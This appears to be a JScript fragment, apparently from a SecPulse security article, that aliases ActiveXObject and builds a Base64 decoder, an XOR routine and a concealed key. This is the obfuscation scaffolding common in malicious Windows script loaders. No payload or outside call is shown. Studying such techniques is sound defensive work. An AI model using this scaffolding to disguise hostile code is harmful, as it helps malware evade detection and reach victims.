 var _ActiveXObject = ActiveXObject;
var _StringfromCharCode = String.fromCharCode;
function Base64(str) {
    var b64 = "ABCDEFGHIJKLMNOPQRSTUVWXY"+"Zabcdefghijklmnopqrstuvwxyz0123456789+/="
    var b, result = "",
        r1, r2, i = 0;
    for (; i < str.length;) {
        b = b64.indexOf(str.charAt(i++)) << 18 | b64.indexOf(str.charAt(i++)) << 12 |
            (r1 = b64.indexOf(str.charAt(i++))) << 6 | (r2 = b64.indexOf(str.charAt(i++)));
        result += r1 === 64 ? _StringfromCharCode(b >> 16 & 255) :
            r2 === 64 ? _StringfromCharCode(b >> 16 & 255, b >> 8 & 255) :
            _StringfromCharCode(b >> 16 & 255, b >> 8 & 255, b & 255);
    }
    return result;
};
function stringtobyte (key, bytes){
    var res = [];
    for (var i = 0; i < bytes.length; ) {
        for (var j = 0; j < key.length; j++) {
            res.push(_StringfromCharCode((bytes.charCodeAt(i)) ^ key.charCodeAt(j)));
            i++;
            if (i >= bytes.length) {
                j = key.length;
            }
        }
    }
    return res.join("")
    }
function _stringtobyte(bsix){
return stringtobyte(keeee,Base64(bsix))
}
var keeee = stringtobyte("MZNF",Base64("f2J5"+"cn5s"+"dnZ+"+"bA=="));
SecPulse安全脉搏